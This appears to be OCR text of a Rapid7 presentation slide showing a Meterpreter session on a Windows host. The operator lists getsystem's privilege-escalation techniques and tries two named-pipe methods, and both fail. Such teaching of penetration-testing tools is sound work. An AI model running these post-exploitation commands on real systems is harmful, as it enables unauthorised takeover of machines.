 Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h        Help Banner.
-t <opt>  The technique to use. (Default to '0').
0 : All techniques available
1 : Named Pipe Impersonation (In Memory/Admin)
2 : Named Pipe Impersonation (Dropper/Admin)
3 : Token Duplication (In Memory/Admin)
4 : Named Pipe Impersonation (RPCSS variant)
meterpreter > getsystem -t 1
[-] 2001: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
meterpreter > getsystem -t 2
[-] 2001: Operation failed: The program issued a command but the command length is incorrect. The fo
llowing was attempted:
[-] Named Pipe Impersonation (Dropper/Admin)
meterpreter >
30 RAPID7